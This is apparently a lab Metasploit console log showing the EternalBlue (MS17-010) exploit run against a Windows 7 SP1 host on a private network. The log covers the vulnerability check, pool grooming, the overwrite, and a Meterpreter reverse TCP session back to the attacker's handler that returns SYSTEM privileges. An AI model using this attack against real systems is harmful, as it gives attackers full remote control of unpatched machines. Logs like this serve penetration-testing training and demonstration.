 [*] Started reverse TCP handler on 192.168.1.153:4444
[*] 192.168.1.167:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.167:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.167:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.167:445 - The target is vulnerable.
[*] 192.168.1.167:445 - Connecting to target for exploitation.
[+] 192.168.1.167:445 - Connection established for exploitation.
[+] 192.168.1.167:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.167:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.1.167:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.1.167:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.1.167:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.1.167:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.167:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.167:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.167:445 - Starting non-paged pool grooming
[+] 192.168.1.167:445 - Sending SMBv2 buffers
[+] 192.168.1.167:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.167:445 - Sending final SMBv2 buffers.
[*] 192.168.1.167:445 - Sending last fragment of exploit packet!
[*] 192.168.1.167:445 - Receiving response from exploit packet
[+] 192.168.1.167:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.167:445 - Sending egg to corrupted connection.
[*] 192.168.1.167:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.1.167
[*] Meterpreter session 1 opened (192.168.1.153:4444 → 192.168.1.167:49169) at 2024-10-16 17:40:18 -0400
[+] 192.168.1.167:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.167:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.167:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM